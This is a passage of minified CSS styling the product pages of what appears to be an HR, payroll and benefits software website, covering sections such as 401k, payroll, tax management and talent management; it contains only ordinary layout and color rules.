.top-text{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/platform/grey_lines.png);background-position:top -20rem left 0;background-repeat:no-repeat}.workforce-scheduling-wrapper .top-text a{color:#00a6da}.workforce-scheduling-wrapper .top-text .item img{padding:2rem;width:250px;height:auto}.workforce-scheduling-wrapper .top-text .item p{color:#000;text-transform:uppercase}.workforce-scheduling-wrapper .top-text .pink{color:#e50082}.workforce-scheduling-wrapper .top-text hr{border-top:1px solid #666}.workforce-scheduling-wrapper .simple-form-section{padding-top:6rem;padding-bottom:6rem;background-color:#000;background-image:none}.workforce-scheduling-wrapper .simple-form-section h1{color:#fff}.wrapper-401k .padded{padding-top:6rem;padding-bottom:6rem}.wrapper-401k .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.wrapper-401k .platform-subheader h1,.wrapper-401k .platform-subheader p{color:#fff}.wrapper-401k .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.wrapper-401k .fa-piggy-bank:before{position:relative;top:-.5rem;left:-.5rem}.wrapper-401k .features{background-color:#ebebeb}.wrapper-401k .features .icons-box{flex-wrap:wrap}.wrapper-401k .features .icons-box .box-padding{width:33.33%;padding:2rem}@media screen and (max-width: 768px){.wrapper-401k .features .icons-box .box-padding{width:50%}}@media screen and (max-width: 576px){.wrapper-401k .features .icons-box .box-padding{width:100%}}.wrapper-401k .features .icons-box .icon-box .circle{margin:2rem auto;background-color:#e50082;height:75px;width:75px;border-radius:100%;text-align:center}.wrapper-401k .features .icons-box .icon-box .circle i{color:#fff;font-size:2em;line-height:75px}.wrapper-401k .learn-more{background-color:#ebebeb}.wrapper-401k .form-container{padding:2rem;border-radius:1rem;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.wrapper-401k .form-container header{margin-bottom:1rem;border-bottom:1px solid rgb(229.5,229.5,229.5)}.wrapper-401k .intuitive .responsibilities-table{box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;margin-top:2rem}.wrapper-401k .intuitive .responsibilities-table th{color:#e50082}.wrapper-401k .intuitive .responsibilities-table td{width:50%}.wrapper-401k .intuitive .responsibilities-table td .fa-li{color:#e50082}.wrapper-401k .intuitive .responsibilities-table .pink{background-color:#e50082;color:#fff;border:none}.wrapper-401k .intuitive .responsibilities-table .aqua{background-color:#00a6da;color:#fff;border:none}.wrapper-401k .intuitive .responsibilities-table .current-plan li::marker{color:#00a6da}.benefit-services-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.benefit-services-wrapper .button.outline{color:#e50082;border-color:#e50082}.benefit-services-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.benefit-services-wrapper .platform-subheader h1,.benefit-services-wrapper .platform-subheader p,.benefit-services-wrapper .platform-subheader li{color:#fff}.benefit-services-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.benefit-services-wrapper .boxes{background-color:#ebebeb}.benefit-services-wrapper .boxes .icons-box{flex-wrap:wrap;justify-content:center}.benefit-services-wrapper .boxes .icons-box .box-padding{width:33.33%;padding:2rem}@media screen and (max-width: 768px){.benefit-services-wrapper .boxes .icons-box .box-padding{width:50%}}@media screen and (max-width: 576px){.benefit-services-wrapper .boxes .icons-box .box-padding{width:100%}}.benefit-services-wrapper .boxes .icons-box .icon-box .circle{margin:2rem auto;background-color:#e50082;height:75px;width:75px;border-radius:100%;text-align:center}.benefit-services-wrapper .boxes .icons-box .icon-box .circle i{color:#fff;font-size:2em;line-height:75px}.cva-page .light-bg{background-color:#f8f9fa}.cva-page .help__icon-grid{--columns: 2;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:1rem}@media (max-width: 767.98px){.cva-page .help__icon-grid{--columns: 1}}.cva-page .help__icon-item{display:flex;justify-content:flex-start;align-items:flex-start;margin-bottom:2rem}.cva-page .help__icon-item img{margin-right:1.5rem}.cva-page .resources__container{--stack-gap: 50px;align-items:center}@media (min-width: 992px){.cva-page .resources__container{--stack-gap: 70px}}.cva-page .resources__grid{display:grid;gap:50px 20px}@media (min-width: 768px){.cva-page .resources__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){.cva-page .resources__grid{grid-template-columns:repeat(3,1fr)}}main.talent-acquisition .hero{padding:6rem 0;overflow:hidden;background-image:url(/build/img/patterns/hive/white.webp);position:relative}main.talent-acquisition .hero:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,transparent,white 50%)}main.talent-acquisition .hero .container{position:relative;z-index:1}main.talent-acquisition .hero .col-12{position:relative}main.talent-acquisition .hero img{max-width:100%;position:absolute;top:-4rem;left:50%;transform:translate(-50%)}main.talent-acquisition .why-you-need-it{padding:4rem 0;background-color:#e6e6e6}main.talent-acquisition .why-us{padding:4rem 0}main.talent-acquisition .why-us .icons,main.talent-acquisition .why-us .titles{display:flex;justify-content:center;align-items:center;text-align:center}main.talent-acquisition .why-us .icon-padding{width:100%;height:0;padding-bottom:100%;position:relative}main.talent-acquisition .why-us .icon{border-radius:100%;box-sizing:border-box;position:absolute;top:0;left:0;width:100%;height:100%;border:.5rem solid #E50082}main.talent-acquisition .why-us .icon .fal{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}main.talent-acquisition .why-us .icon-container,main.talent-acquisition .why-us .icons>.fal,main.talent-acquisition .why-us h3,main.talent-acquisition .why-us span{flex:1;display:block}main.talent-acquisition .why-us .fal{color:#e50082;font-size:4rem}main.talent-acquisition .why-us .fal.fa-long-arrow-right{color:#ccc}main.talent-acquisition .why-us .titles{margin-top:1rem}main.talent-acquisition .why-us h3{color:#000;font-size:1.5rem}main.talent-acquisition .why-us p{margin-top:2rem}.onboard-and-develop-wrapper .pink{color:#e50082}.onboard-and-develop-wrapper .black{color:#000}.onboard-and-develop-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.onboard-and-develop-wrapper .platform-subheader h1,.onboard-and-develop-wrapper .platform-subheader p{color:#fff}.onboard-and-develop-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.onboard-and-develop-wrapper .info{padding-top:6rem;padding-bottom:6rem}.onboard-and-develop-wrapper .info h1{color:#e50082;font-size:2rem;text-align:center}.onboard-and-develop-wrapper .blue-bg{padding-top:6rem;padding-bottom:6rem;background-color:#00a6da}.onboard-and-develop-wrapper .blue-bg .container{position:relative}.onboard-and-develop-wrapper .blue-bg .container img{width:200px;height:auto;position:absolute;left:-5rem;top:-12rem}@media screen and (max-width: 726px){.onboard-and-develop-wrapper .blue-bg .container img{position:relative;left:auto;top:auto}}.onboard-and-develop-wrapper .blue-bg .container h4{color:#000;position:relative;z-index:2}.onboard-and-develop-wrapper .bullets h3{font-weight:800;font-size:1.5rem}.onboard-and-develop-wrapper .top-text{padding-top:6rem;padding-bottom:6rem}.onboard-and-develop-wrapper .top-text a{color:#00a6da}.onboard-and-develop-wrapper .top-text img{width:200px;height:auto}.onboard-and-develop-wrapper .top-text .pink{color:#e50082}.onboard-and-develop-wrapper .pink-box{padding-top:6rem;padding-bottom:6rem;background-image:url(/build/img/platform/grey_lines.png);background-position:150% left;background-repeat:no-repeat}.onboard-and-develop-wrapper .pink-box .pink-bg{background-color:#e50082;padding:3rem;color:#000;position:relative}.onboard-and-develop-wrapper .pink-box .pink-bg img{margin-top:-12rem;margin-bottom:2rem;width:400px;height:auto}@media screen and (max-width: 576px){.onboard-and-develop-wrapper .pink-box .pink-bg img{width:100%}}.onboard-and-develop-wrapper .pink-box .circles{margin-top:4rem}.onboard-and-develop-wrapper .grey-bg{background-color:#ebebeb;padding-top:6rem;padding-bottom:6rem;color:#000}.onboard-and-develop-wrapper .simple-form-section{padding-top:6rem;padding-bottom:6rem;background-color:#000;background-image:none}.onboard-and-develop-wrapper .simple-form-section h1{color:#fff}.hr-and-payroll-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.hr-and-payroll-wrapper .hero{padding-top:6rem;padding-bottom:0;overflow:hidden;background-image:url(/build/img/patterns/hive/white.webp);position:relative}.hr-and-payroll-wrapper .hero:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(transparent,white 50%)}.hr-and-payroll-wrapper .hero .container{position:relative;z-index:1}.hr-and-payroll-wrapper .hero img{max-height:500px}@media screen and (max-width: 992px){.hr-and-payroll-wrapper .hero{padding-bottom:6rem}.hr-and-payroll-wrapper .hero img{display:none}}.hr-and-payroll-wrapper .people{background-color:#e6e6e6}.hr-and-payroll-wrapper .lifecycle .icon{border-radius:100%;box-sizing:border-box;width:160px;height:160px;border:.5rem solid #E50082;margin:1rem auto}.hr-and-payroll-wrapper .lifecycle .icon .fal{color:#e50082;font-size:4rem;line-height:160px}.hr-compliance .light-bg{background-color:#f8f9fa}.hr-compliance .pink-bg{background-color:var(--primary)}.hr-compliance .col-50-50{display:grid;grid-template-columns:1fr 1fr;gap:5rem}@media screen and (max-width: 1200px){.hr-compliance .col-50-50{gap:2rem}}@media screen and (max-width: 1024px){.hr-compliance .col-50-50{grid-template-columns:1fr;gap:1rem}}@media (max-width: 767.98px){.hr-compliance .two-col-image-right .image{order:1}.hr-compliance .two-col-image-right .text{order:2}}.hr-compliance .compliance-matters__icon-grid{--columns: 2;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:1rem}@media (max-width: 767.98px){.hr-compliance .compliance-matters__icon-grid{--columns: 1}}.hr-compliance .compliance-matters__icon-item{display:flex;justify-content:flex-start;align-items:flex-start;margin-bottom:2rem}.hr-compliance .compliance-matters__icon-item img{margin-right:1.5rem}.hr-compliance .one-platform__content-grid{--columns: 3;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:2rem}@media (max-width: 767.98px){.hr-compliance .one-platform__content-grid{--columns: 2}}@media (max-width: 575.98px){.hr-compliance .one-platform__content-grid{--columns: 1}}.hr-compliance .compliance-quote__quote-block{border-radius:10px}.hr-compliance .compliance-quote__quote-block .text-body{color:#fff!important}.hr-compliance .resources__container{--stack-gap: 50px;align-items:center}@media (min-width: 992px){.hr-compliance .resources__container{--stack-gap: 70px}}.hr-compliance .resources__grid{display:grid;gap:50px 20px}@media (min-width: 768px){.hr-compliance .resources__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){.hr-compliance .resources__grid{grid-template-columns:repeat(3,1fr)}}.hr-compliance .getting-started__content-grid{--columns: 3;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:2rem}@media (max-width: 767.98px){.hr-compliance .getting-started__content-grid{--columns: 2}}@media (max-width: 575.98px){.hr-compliance .getting-started__content-grid{--columns: 1}}.human-resources-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.human-resources-wrapper .button.outline{color:#e50082;border-color:#e50082}.human-resources-wrapper .fa-li{color:#e50082}.human-resources-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.human-resources-wrapper .platform-subheader h1,.human-resources-wrapper .platform-subheader p{color:#fff}.human-resources-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.human-resources-wrapper .manage .pink-hr{border-top:4px solid #E50082;width:50px;margin-top:3rem;margin-bottom:3rem}.human-resources-wrapper .boxes{background-color:#ebebeb}.human-resources-wrapper .boxes .icons-box{flex-wrap:wrap;justify-content:center}.human-resources-wrapper .boxes .icons-box .box-padding{width:33.33%;padding:2rem}@media screen and (max-width: 768px){.human-resources-wrapper .boxes .icons-box .box-padding{width:50%}}@media screen and (max-width: 576px){.human-resources-wrapper .boxes .icons-box .box-padding{width:100%}}.human-resources-wrapper .boxes .icons-box .icon-box .circle{margin:2rem auto;background-color:#e50082;height:75px;width:75px;border-radius:100%;text-align:center}.human-resources-wrapper .boxes .icons-box .icon-box .circle i{color:#fff;font-size:2em;line-height:75px}.human-resources-wrapper .slider{position:relative;overflow:hidden}.human-resources-wrapper .slider .swarm{position:absolute}@media (max-width: 991.98px){.human-resources-wrapper .slider .swarm{opacity:.1}}.human-resources-wrapper .slider .swarm.top-left{top:0;left:0;transform:translate(-25%,-25%)}.human-resources-wrapper .slider .swarm.bottom-right{bottom:0;right:0;transform:translate(25%,25%)}.human-resources-wrapper .short-demo-form-section{padding-top:6rem;padding-bottom:6rem;background-color:#000}.human-resources-wrapper .short-demo-form-section h3{color:#fff}@media screen and (max-width: 992px){.human-resources-wrapper .short-demo-form-section .col-lg-3{margin-bottom:1rem}}.payroll-software .light-bg{background-color:#f8f9fa}.payroll-software .pink-bg{background-color:var(--primary)}.payroll-software .col-50-50{display:grid;grid-template-columns:1fr 1fr;gap:5rem}@media screen and (max-width: 1200px){.payroll-software .col-50-50{gap:2rem}}@media screen and (max-width: 1024px){.payroll-software .col-50-50{grid-template-columns:1fr;gap:1rem}}.payroll-software .cta-display-block{display:block;margin-top:1.3rem;margin-left:0}@media (max-width: 767.98px){.payroll-software .two-col-image-right .image{order:1}.payroll-software .two-col-image-right .text{order:2}}.payroll-software .col-33-33-33{display:grid;grid-template-columns:1fr 1fr 1fr;gap:5rem}@media screen and (max-width: 1024px){.payroll-software .col-33-33-33{grid-template-columns:1fr}}.payroll-software .gap-3{gap:3rem}.payroll-software .card{--card-border-color: var(--gray-300);display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:2rem;min-height:10rem}.payroll-software .card h3{font-weight:700;margin-bottom:0}@media (max-width: 575.98px){.payroll-software .payroll-tabs__panel img{max-width:250px;margin-top:1rem}}.payroll-software .all-in-one__icon-grid{--columns: 2;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:1rem}@media (max-width: 767.98px){.payroll-software .all-in-one__icon-grid{--columns: 1}}.payroll-software .all-in-one__icon-item{display:flex;justify-content:flex-start;align-items:flex-start;margin-bottom:2rem}.payroll-software .all-in-one__icon-item img{margin-right:1.5rem}.payroll-software .quote__quote-block{border-radius:10px}.payroll-software .quote__quote-block .text-body{color:#fff!important}.payroll-software .resources__container{--stack-gap: 50px;align-items:center}@media (min-width: 992px){.payroll-software .resources__container{--stack-gap: 70px}}.payroll-software .resources__grid{display:grid;gap:50px 20px}@media (min-width: 768px){.payroll-software .resources__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){.payroll-software .resources__grid{grid-template-columns:repeat(3,1fr)}}.tax-management .light-bg{background-color:#f8f9fa}.tax-management .pink-bg{background-color:var(--primary)}.tax-management .col-50-50{display:grid;grid-template-columns:1fr 1fr;gap:5rem}@media screen and (max-width: 1200px){.tax-management .col-50-50{gap:2rem}}@media screen and (max-width: 1024px){.tax-management .col-50-50{grid-template-columns:1fr;gap:1rem}}@media (max-width: 767.98px){.tax-management .two-col-image-right .image{order:1}.tax-management .two-col-image-right .text{order:2}}.tax-management .features-grid__icon-grid{--columns: 2;display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:1rem}@media (max-width: 767.98px){.tax-management .features-grid__icon-grid{--columns: 1}}.tax-management .features-grid__icon-item{display:flex;justify-content:flex-start;align-items:flex-start;margin-bottom:2rem}.tax-management .features-grid__icon-item img{margin-right:1.5rem}.tax-management .quote__quote-block{border-radius:10px}.tax-management .quote__quote-block .text-body{color:#fff!important}.tax-management .resources__container{--stack-gap: 50px;align-items:center}@media (min-width: 992px){.tax-management .resources__container{--stack-gap: 70px}}.tax-management .resources__grid{display:grid;gap:50px 20px}@media (min-width: 768px){.tax-management .resources__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){.tax-management .resources__grid{grid-template-columns:repeat(3,1fr)}}.workforce-management-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.workforce-management-wrapper .hero{padding-top:6rem;overflow:hidden;background-image:url(/build/img/patterns/hive/white.webp);position:relative}@media screen and (max-width: 992px){.workforce-management-wrapper .hero{padding-bottom:6rem}}.workforce-management-wrapper .hero:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,transparent,white 50%)}.workforce-management-wrapper .hero .container{position:relative;z-index:1}.workforce-management-wrapper .hero .container img{max-height:500px}@media screen and (max-width: 992px){.workforce-management-wrapper .hero .container img{display:none}}.workforce-management-wrapper .transform{background-color:#e6e6e6}.workforce-management-wrapper .track .icons{display:flex;justify-content:center;flex-wrap:wrap}.workforce-management-wrapper .track .icons .icon-padding{width:33.33%;padding:2rem}@media screen and (max-width: 768px){.workforce-management-wrapper .track .icons .icon-padding{width:100%}}.workforce-management-wrapper .track .icons .icon-padding p{font-size:1.5em;color:#000}.workforce-management-wrapper .track .icons .icon-padding .icon{border-radius:100%;box-sizing:border-box;width:160px;height:160px;border:.5rem solid #E50082;margin:1rem auto}.workforce-management-wrapper .track .icons .icon-padding .icon .fal{color:#e50082;font-size:4rem;line-height:140px}.time-and-labor-management-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.time-and-labor-management-wrapper .button.outline{color:#e50082;border-color:#e50082}.time-and-labor-management-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.time-and-labor-management-wrapper .platform-subheader h1,.time-and-labor-management-wrapper .platform-subheader p{color:#fff}.time-and-labor-management-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.time-and-labor-management-wrapper .boxes{background-color:#ebebeb}.time-and-labor-management-wrapper .boxes .icons-box{flex-wrap:wrap;justify-content:center}.time-and-labor-management-wrapper .boxes .icons-box .box-padding{width:33.33%;padding:2rem}@media screen and (max-width: 768px){.time-and-labor-management-wrapper .boxes .icons-box .box-padding{width:50%}}@media screen and (max-width: 576px){.time-and-labor-management-wrapper .boxes .icons-box .box-padding{width:100%}}.time-and-labor-management-wrapper .boxes .icons-box .icon-box .circle{margin:2rem auto;background-color:#e50082;height:75px;width:75px;border-radius:100%;text-align:center}.time-and-labor-management-wrapper .boxes .icons-box .icon-box .circle i{color:#fff;font-size:2em;line-height:75px}.time-and-labor-management-wrapper .component li{margin-bottom:1rem}.time-and-labor-management-wrapper .component li .fa-li{color:#e50082}.talent-management-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.talent-management-wrapper .hero{padding-top:6rem;overflow:hidden;background-image:url(/build/img/patterns/hive/white.webp);position:relative}@media screen and (max-width: 992px){.talent-management-wrapper .hero{padding-bottom:6rem}}.talent-management-wrapper .hero h1{line-height:1.5em}.talent-management-wrapper .hero:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(transparent,white 50%)}.talent-management-wrapper .hero .container{position:relative;z-index:1}.talent-management-wrapper .hero .container img{max-height:500px}@media screen and (max-width: 992px){.talent-management-wrapper .hero .container img{display:none}}.talent-management-wrapper .revenue{background-color:#e6e6e6}.talent-management-wrapper .empower .icons{display:flex;flex-direction:column;justify-content:center}.talent-management-wrapper .empower .icons .icon{border-radius:100%;box-sizing:border-box;width:160px;height:160px;border:.5rem solid #E50082;margin:1rem auto}.talent-management-wrapper .empower .icons .icon .fal{color:#e50082;font-size:4rem;line-height:140px}.learn-and-grow-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.learn-and-grow-wrapper .button.outline{color:#e50082;border-color:#e50082}.learn-and-grow-wrapper .fa-li{color:#e50082}.learn-and-grow-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.learn-and-grow-wrapper .platform-subheader h1,.learn-and-grow-wrapper .platform-subheader p{color:#fff}.learn-and-grow-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.learn-and-grow-wrapper .add{background-color:#ebebeb}.learn-and-grow-wrapper .form p{font-size:1em}.learn-and-grow-wrapper .form p.pink{color:#e50082}.learn-and-grow-wrapper .form .learn-laptop{max-width:250px}.learn-and-grow-wrapper .form ul li{margin-bottom:1rem}.learn-and-grow-wrapper .form .form-wrapper{background-color:#ebebeb;padding:2rem}.learn-and-grow-wrapper .form .form-wrapper h3{color:#e50082;font-size:1.5em}.learn-and-grow-wrapper .form .form-wrapper form .input input{width:100%;margin-bottom:1rem;padding:5px 15px!important}.learn-and-grow-wrapper .form .form-wrapper form .hs-fieldtype-radio{display:flex;justify-content:flex-start}.learn-and-grow-wrapper .form .form-wrapper form .hs-fieldtype-radio .input ul{list-style:none;padding-left:1rem}.learn-and-grow-wrapper .form .form-wrapper form .hs-fieldtype-radio .input ul li{display:inline;float:left}.learn-and-grow-wrapper .form .form-wrapper form .hs-fieldtype-radio .input ul li .hs-form-radio-display{margin-right:1rem}.learn-and-grow-wrapper .form .form-wrapper form .hs-fieldtype-radio .input ul li .hs-form-radio-display input{width:20px}.learn-and-grow-wrapper .form .form-wrapper form .inputs-list{list-style:none;padding-left:0}.learn-and-grow-wrapper .form .form-wrapper form .inputs-list .hs-form-booleancheckbox-display input{width:20px;margin-right:1rem}.learn-and-grow-wrapper .form .form-wrapper form .actions{text-align:center}.learn-and-grow-wrapper .form .form-wrapper form .actions input{font-size:1.25rem;padding:.5rem 2rem;border-radius:10rem;border-width:0;text-transform:uppercase;color:#fff;background:#E50082}.learn-and-grow-wrapper .boxes .icons-box{flex-wrap:wrap;justify-content:center}.learn-and-grow-wrapper .boxes .icons-box .box-padding{width:25%;padding:2rem}@media screen and (max-width: 768px){.learn-and-grow-wrapper .boxes .icons-box .box-padding{width:50%}}@media screen and (max-width: 576px){.learn-and-grow-wrapper .boxes .icons-box .box-padding{width:100%}}.learn-and-grow-wrapper .boxes .icons-box .icon-box .circle{margin:2rem auto;background-color:#e50082;height:75px;width:75px;border-radius:100%;text-align:center}.learn-and-grow-wrapper .boxes .icons-box .icon-box .circle i{color:#fff;font-size:2em;line-height:75px}.learn-and-grow-wrapper .boxes .icons-box .icon-box a{color:#e50082;text-decoration:underline}.learn-and-grow-wrapper .slider{background-color:#ebebeb;position:relative;overflow:hidden}.learn-and-grow-wrapper .slider .swarm{position:absolute;opacity:.3}@media (max-width: 991.98px){.learn-and-grow-wrapper .slider .swarm{opacity:.1}}.learn-and-grow-wrapper .slider .swarm.top-left{top:0;left:0;transform:translate(-25%,-25%)}.learn-and-grow-wrapper .slider .swarm.bottom-right{bottom:0;right:0;transform:translate(25%,25%)}.learn-and-grow-wrapper .slider img{display:block;margin:0 auto 1rem}.learn-and-grow-wrapper .slider p{max-width:50rem;margin:0 auto;text-align:center}.rewards-and-recognition-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.rewards-and-recognition-wrapper .button.outline{color:#fff;border-color:#fff}.rewards-and-recognition-wrapper .header-section{padding-top:4em;padding-bottom:4em;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.rewards-and-recognition-wrapper .header-section:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.rewards-and-recognition-wrapper .header-section h3{font-size:1.75em;color:#fff}.rewards-and-recognition-wrapper .feature-bullets .fa-ul{display:grid;grid-gap:4rem;grid-template-columns:1fr 1fr}@media (max-width: 991.98px){.rewards-and-recognition-wrapper .feature-bullets .fa-ul{grid-template-columns:1fr}}.rewards-and-recognition-wrapper .top-text{padding-top:4em;background-color:#ebebeb}.rewards-and-recognition-wrapper .top-text p{font-size:1em}.rewards-and-recognition-wrapper .top-text .form-col .form-wrapper{background-color:#fff;width:100%;padding:2em;margin-top:-30em}@media screen and (max-width: 768px){.rewards-and-recognition-wrapper .top-text .form-col .form-wrapper{margin-top:2rem}}.rewards-and-recognition-wrapper .top-text .form-col .form-wrapper h2{margin-bottom:0;color:#e50082}.rewards-and-recognition-wrapper .top-text .form-col .form-wrapper form .input input{margin-bottom:1rem;width:100%;padding:5px 15px!important}.rewards-and-recognition-wrapper .top-text .form-col .form-wrapper form .actions{text-align:center}.rewards-and-recognition-wrapper .top-text .form-col .form-wrapper form .actions input{font-size:1.25rem;padding:.5rem 2rem;border-radius:10rem;border-width:0;text-transform:uppercase;color:#fff;background:#E50082}.rewards-and-recognition-wrapper .engage{background-color:#ebebeb;padding-top:3rem;padding-bottom:0}.rewards-and-recognition-wrapper .demo{background-color:#00a6da;color:#fff}.rewards-and-recognition-wrapper .demo h1,.rewards-and-recognition-wrapper .demo p{color:#fff}.rewards-and-recognition-wrapper .why-use{background-color:#ebebeb}.rewards-and-recognition-wrapper .why-use h2{color:#e50082}.rewards-and-recognition-wrapper .deliver{background-color:gray}.rewards-and-recognition-wrapper .deliver h3{color:#fff}.lsa .col-50-50{display:grid;grid-template-columns:1fr 1fr;gap:5rem}@media screen and (max-width: 1200px){.lsa .col-50-50{gap:2rem}}@media screen and (max-width: 1024px){.lsa .col-50-50{grid-template-columns:1fr;gap:1rem}}@media (max-width: 767.98px){.lsa .two-col-image-right .image{order:1}.lsa .two-col-image-right .text{order:2}}.benefit-services-quote .customized-quote .hubspot-form-component form .hs-richtext{display:none}@media (max-width: 767.98px){.benefit-services-quote .awards-section .awards-grid{flex-wrap:wrap}}.benefit-services-quote .awards-section .awards-grid .award{padding:2rem}.benefit-services-quote .awards-section .awards-grid .award img{max-height:170px;width:auto}.benefit-services-quote .resources__grid{display:grid;gap:50px 20px}@media (min-width: 768px){.benefit-services-quote .resources__grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 992px){.benefit-services-quote .resources__grid{grid-template-columns:repeat(3,1fr)}}@media (min-width: 992px){.hr-services .hr-tabs__container,.hr-services .v2-tabs__container{--stack-gap: 70px}}.hr-services .hr-tabs__content,.hr-services .v2-tabs__content{--stack-gap: 20px;max-width:980px;margin-left:auto;margin-right:auto;align-items:center}@media (min-width: 992px){.hr-services .hr-tabs__content,.hr-services .v2-tabs__content{--stack-gap: 30px}}.hr-services .hr-tabs__title,.hr-services .v2-tabs__title{max-width:620px}.hr-services .hr-tabs__panel p+ul,.hr-services .v2-tabs__panel p+ul{margin-top:30px}.hr-services .hr-tabs__panel ul,.hr-services .hr-tabs__panel li,.hr-services .v2-tabs__panel ul,.hr-services .v2-tabs__panel li{display:grid}.hr-services .hr-tabs__panel ul,.hr-services .v2-tabs__panel ul{gap:40px;grid-template-columns:repeat(auto-fill,minmax(280px,1fr));list-style:none;padding:0;margin:0}.hr-services .hr-tabs__panel li,.hr-services .v2-tabs__panel li{gap:20px;align-content:start}@media (min-width: 992px){.hr-services .hr-tabs__panel li,.hr-services .v2-tabs__panel li{grid-template-columns:60px 1fr}}.hr-services .hr-tabs__panel img,.hr-services .v2-tabs__panel img{aspect-ratio:1/1}.hr-services .light-bg{background-color:#f8f9fa}.hr-services .col-40-60{display:grid;grid-template-columns:40% 60%;align-items:center;padding:4rem}@media screen and (max-width: 767px){.hr-services .col-40-60{grid-template-columns:1fr;padding:1rem 2rem}.hr-services .col-40-60 .blank{display:none}}.hr-services .col-50-50{display:grid;grid-template-columns:1fr 1fr;gap:5rem}@media screen and (max-width: 1200px){.hr-services .col-50-50{gap:2rem}}@media screen and (max-width: 1024px){.hr-services .col-50-50{grid-template-columns:1fr;gap:1rem}}.hr-services .col-33-33-33{display:grid;grid-template-columns:1fr 1fr 1fr;gap:5rem}@media screen and (max-width: 1024px){.hr-services .col-33-33-33{grid-template-columns:1fr}}.hr-services .gap-3{gap:3rem}.hr-services .card{--card-border-color: var(--gray-300);display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:2rem;min-height:10rem}.hr-services .card h3{font-weight:700;margin-bottom:0}.hr-services .align-self-center{align-self:center}.hr-services .text-align-center{text-align:center}@media (max-width: 767.98px){.hr-services .two-col-image-right .image{order:1}.hr-services .two-col-image-right .text{order:2}}.hr-services .two-col-image-right.container{margin-bottom:3rem}.hr-services .two-col__cta{display:inline-block;margin-top:10px}.hr-services .eyebrow{display:block;margin-bottom:10px;font-weight:600;font-size:16px}.hr-services .cta-display-block{display:block;margin-top:1.3rem;margin-left:0}.hr-services .location-tabs{background-color:#000;padding:4rem 0}.hr-services .location-tabs h2{color:#fff}.hr-services .location-tabs .tabbed-sections-component .tab-select select{background:rgb(25.5,25.5,25.5);color:#fff;background-image:url("data:image/svg+xml,%3Csvg width='11' height='7' viewBox='0 0 11 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 1.47021L5.5 5.97021L1 1.47021' stroke='%23E50082' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-position:90% 50%;background-repeat:no-repeat}.hr-services .location-tabs .tabbed-sections-component .tab-links{padding-right:4rem}.hr-services .location-tabs .tabbed-sections-component .tab-links .tab-item{color:#fff;padding:.75rem 1rem}.hr-services .location-tabs .location-content{border:1px solid #666;padding:1rem;border-radius:15px}.hr-services .location-tabs .location-content .item-grid{display:grid;grid-template-columns:1fr 1fr}@media (min-width: 1200px){.hr-services .location-tabs .location-content .item-grid{min-height:400px}}@media (max-width: 767.98px){.hr-services .location-tabs .location-content .item-grid{grid-template-columns:1fr;grid-template-rows:1fr 1fr}}.hr-services .location-tabs .location-content .item-grid .item.image{background-size:cover;background-position:center;border-radius:15px}@media (max-width: 767.98px){.hr-services 